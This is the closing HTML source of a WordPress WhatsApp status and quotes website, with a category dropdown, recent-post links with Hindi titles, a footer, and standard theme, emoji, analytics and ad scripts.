	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1451' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 21:00:03 -->